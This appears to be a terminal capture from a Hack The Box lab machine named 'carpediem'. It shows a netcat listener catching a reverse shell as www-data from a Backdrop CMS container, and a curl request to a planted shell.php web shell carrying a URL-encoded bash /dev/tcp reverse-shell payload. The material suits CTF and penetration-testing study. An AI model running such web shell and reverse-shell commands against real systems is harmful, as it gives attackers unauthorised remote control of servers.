 hflaccus@carpediem:/tmp$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 172.17.0.2 48924
bash: cannot set terminal process group (272): Inappropriate ioctl for device
bash: no job control in this shell
www-data@90c7f522b842:/var/www/html/backdrop/modules/reference$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@90c7f522b842:/var/www/html/backdrop/modules/reference$ hostname
hostname
90c7f522b842
www-data@90c7f522b842:/var/www/html/backdrop/modules/reference$
[eth0::192.168.0.120] kali kali in ~/htb/carpediem
# curl -k -s https://localhost:8080/modules/reference/shell.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20/
dev/tcp/172.17.0.1/1234%200%3E%261%27